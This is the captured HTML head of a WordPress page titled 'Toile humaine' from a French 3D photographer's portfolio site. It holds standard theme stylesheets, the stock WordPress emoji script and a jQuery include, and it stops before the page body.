

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cedric-u.com/sample-page/toile-humaine/
body_size: 13642
content:
<!DOCTYPE html>
<html class="no-js" lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">

	<title>Toile humaine &#8211; Cedric Uebersax Photographe 3D</title>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link rel="preload" href="https://fonts.gstatic.com/s/abel/v12/MwQ5bhbm2POE2V9BPbh5uGM.woff2" as="font" type="font/woff2" crossorigin>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Cedric Uebersax Photographe 3D &raquo; Flux" href="https://cedric-u.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cedric Uebersax Photographe 3D &raquo; Flux des commentaires" href="https://cedric-u.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cedric Uebersax Photographe 3D &raquo; Toile humaine Flux des commentaires" href="https://cedric-u.com/sample-page/toile-humaine/feed/" />
	<meta property="og:type" content="article">
	<meta property="og:title" content="Toile humaine">
	<meta property="og:url" content="https://cedric-u.com/sample-page/toile-humaine/">
	<meta property="og:site_name" content="Cedric Uebersax Photographe 3D">

	
			<!-- This site uses the Google Analytics by MonsterInsights plugin v9.8.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Remarque : MonsterInsights n’est actuellement pas configuré sur ce site. Le propriétaire doit authentifier son compte Google Analytics dans les réglages de MonsterInsights.  -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cedric-u.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='ba_css-css' href='https://cedric-u.com/wp-content/plugins/wpw_ba_viewer/wpw_ba.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='kalium-css-loaders-css' href='https://cedric-u.com/wp-content/themes/kalium/assets/css/loaders.min.css?ver=4.3.1759150714' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://cedric-u.com/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.15.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cedric-u.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://cedric-u.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://cedric-u.com/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://cedric-u.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://cedric-u.com/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://cedric-u.com/wp-includes/css/dist/patterns/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://cedric-u.com/wp-includes/css/dist/editor/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='drop_shadow_block-style-css-css' href='https://cedric-u.com/wp-content/plugins/drop-shadow-boxes/block/blocks.style.build.css?ver=1.7.14' media='all' />
<link rel='stylesheet' id='typolab-abel-font-font-1-css' href='https://fonts.googleapis.com/css2?family=Abel&#038;display=swap&#038;ver=4.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--color-1: var(--k-color-1);--wp--preset--color--color-2: var(--k-color-2);--wp--preset--color--color-3: var(--k-color-3);--wp--preset--color--color-4: var(--k-color-4);--wp--preset--color--color-5: var(--k-color-5);--wp--preset--color--color-6: var(--k-color-6);--wp--preset--color--color-7: var(--k-color-7);--wp--preset--color--color-8: var(--k-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: min(1.129vw, calc(var(--k-block-spacing-base) / 2));--wp--preset--spacing--30: min(1.736vw, calc(var(--k-block-spacing-base) / 1.3));--wp--preset--spacing--40: min(2.258vw, var(--k-block-spacing-base));--wp--preset--spacing--50: min(2.935vw, calc(var(--k-block-spacing-base) * 1.3));--wp--preset--spacing--60: min(4.516vw, calc(var(--k-block-spacing-base) * 2));--wp--preset--spacing--70: min(9.032vw, calc(var(--k-block-spacing-base) * 4));--wp--preset--spacing--80: 5.06rem;--wp--preset--spacing--10: min(0.564vw, calc(var(--k-block-spacing-base) / 4));--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--k-container-max-width);--wp--style--global--wide-size: calc(var(--k-container-max-width) + var(--k-wide-align-offset) * 2); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-color-1-color{color: var(--wp--preset--color--color-1) !important;}.has-color-2-color{color: var(--wp--preset--color--color-2) !important;}.has-color-3-color{color: var(--wp--preset--color--color-3) !important;}.has-color-4-color{color: var(--wp--preset--color--color-4) !important;}.has-color-5-color{color: var(--wp--preset--color--color-5) !important;}.has-color-6-color{color: var(--wp--preset--color--color-6) !important;}.has-color-7-color{color: var(--wp--preset--color--color-7) !important;}.has-color-8-color{color: var(--wp--preset--color--color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-color-1-background-color{background-color: var(--wp--preset--color--color-1) !important;}.has-color-2-background-color{background-color: var(--wp--preset--color--color-2) !important;}.has-color-3-background-color{background-color: var(--wp--preset--color--color-3) !important;}.has-color-4-background-color{background-color: var(--wp--preset--color--color-4) !important;}.has-color-5-background-color{background-color: var(--wp--preset--color--color-5) !important;}.has-color-6-background-color{background-color: var(--wp--preset--color--color-6) !important;}.has-color-7-background-color{background-color: var(--wp--preset--color--color-7) !important;}.has-color-8-background-color{background-color: var(--wp--preset--color--color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-color-1-border-color{border-color: var(--wp--preset--color--color-1) !important;}.has-color-2-border-color{border-color: var(--wp--preset--color--color-2) !important;}.has-color-3-border-color{border-color: var(--wp--preset--color--color-3) !important;}.has-color-4-border-color{border-color: var(--wp--preset--color--color-4) !important;}.has-color-5-border-color{border-color: var(--wp--preset--color--color-5) !important;}.has-color-6-border-color{border-color: var(--wp--preset--color--color-6) !important;}.has-color-7-border-color{border-color: var(--wp--preset--color--color-7) !important;}.has-color-8-border-color{border-color: var(--wp--preset--color--color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kalium-theme-bootstrap-css' href='https://cedric-u.com/wp-content/themes/kalium/assets/css/bootstrap.min.css?ver=4.3.1759150714' media='all' />
<link rel='stylesheet' id='kalium-theme-base-css' href='https://cedric-u.com/wp-content/themes/kalium/assets/css/base.min.css?ver=4.3.1759150714' media='all' />
<link rel='stylesheet' id='kalium-theme-portfolio-css' href='https://cedric-u.com/wp-content/themes/kalium/assets/css/portfolio.min.css?ver=4.3.1759150714' media='all' />
<link rel='stylesheet' id='kalium-theme-wpbakery-css' href='https://cedric-u.com/wp-content/themes/kalium/assets/css/wpbakery.min.css?ver=4.3.1759150714' media='all' />
<link rel='stylesheet' id='kalium-theme-icons-default-css' href='https://cedric-u.com/wp-content/themes/kalium/assets/icons/main.min.css?ver=4.3.1759150714' media='all' />
<link rel='stylesheet' id='kalium-theme-style-css' href='https://cedric-u.com/wp-content/themes/kalium/style.css?ver=4.3.1759150714' media='all' />
<link rel='stylesheet' id='pixproof_inuit-css' href='https://cedric-u.com/wp-content/plugins/pixproof/assets/css/inuit.css?ver=2.0.0' media='all' />
<link rel='stylesheet' id='pixproof_magnific-popup-css' href='https://cedric-u.com/wp-content/plugins/pixproof/assets/css/mangnific-popup.css?ver=2.0.0' media='all' />
<script type="text/javascript">
/* <![CDATA[ */
/**
 * @package kalium
 * @version 4.3
 * @author  Laborator
 * @see     {@link https://kaliumtheme.com}
 * @build   1759150646
 */
!function(){"use strict";const n="kalium",o=`dataLayer${(n=>{const o="0123456789abcdef";let t="";for(let a=0;a<n;a++){const n=Math.floor(16*Math.random());t+=o.charAt(n)}return t})(6)}`;window[o]=window[o]||[],window[n]=function(){window[o].push(arguments)},window.labThemeAPI=n,window.labThemeDataLayer=o}();

/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
var ajaxurl = ajaxurl || "https:\/\/cedric-u.com\/wp-admin\/admin-ajax.php";
/* ]]> */
</script>
	<script>
		document.addEventListener("load",(function(e){if("loading"===document.readyState&&"IMG"===e.target.tagName&&e.target.complete){var t=e.target.parentElement;"PICTURE"===t.tagName&&(t=t.parentElement),t.classList.contains("image-placeholder")&&t.classList.add("loaded")}}),!0);
	</script>
	<script>window.wpb_disable_full_width_row_js = true</script><script type="text/javascript">
/* <![CDATA[ */
kalium( 'set', 'mediaPlayer', {"handler":"kalium-videojs","options":{"autoplay":"yes","loop":false,"skin":"minimal","useDefaultYouTubePlayer":true,"libraryLoadStrategy":"viewport"}} );
/* ]]> */
</script>

<style data-font-appearance-settings>body {
	--k-body-font-size: 15px;
}
.site-header .top-header-bar {
	font-size: 14px;
}</style><style data-custom-selectors>h1, .h1, .page-heading h1, h2, .h2, .page-heading h2, h3, .h3, .page-heading h3, h4, .h4, .page-heading h4, h5, .h5, .page-heading h5, h6, .h6, .page-heading h6 {font-family:"Abel";font-style:normal;font-weight:normal;text-transform:uppercase}body, p {font-family:"Abel";font-style:normal;font-weight:normal;font-size:16px}.blog h1.page-heading--title, .home .section-title h1 {font-family:"Abel";font-style:normal;font-weight:normal;text-transform:uppercase;font-size:125px}@media screen and (max-width:992px) {.blog h1.page-heading--title, .home .section-title h1 {font-size:40px}}@media screen and (max-width:768px) {.blog h1.page-heading--title, .home .section-title h1 {font-size:50px}}.home .auto-type-element {font-family:"Abel";font-style:normal;font-weight:normal;font-size:16px}.blog-posts .post-item .post-details .post-title a {font-family:"Abel";font-style:normal;font-weight:normal;text-transform:uppercase;font-size:20px}.blog-posts .post-item .post-details .post-meta.category, .blog-posts .post-item .post-details .post-meta.date {font-family:"Abel";font-style:normal;font-weight:normal;text-transform:uppercase;font-size:11px}.single-post .post .post-meta-only .post-meta {font-family:"Abel";font-style:normal;font-weight:normal;text-transform:uppercase;font-size:11px}.product-filter ul {font-family:"Abel";font-style:normal;font-weight:normal;text-transform:uppercase}.single-post .post .post-share-networks .share-title {font-family:"Abel";font-style:normal;font-weight:normal;text-transform:uppercase}.button {font-family:"Abel";font-style:normal;font-weight:normal;text-transform:uppercase}.single-post .post .author-info--details .author-name {font-family:"Abel";font-style:normal;font-weight:normal;text-transform:uppercase}.menu-bar .show-menu-text {font-family:"Abel";font-style:normal;font-weight:normal}</style>
<style data-inline-style="theme-vars">:root {--k-content-width: 1116px;}</style>
<script type="text/javascript" src="https://cedric-u.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
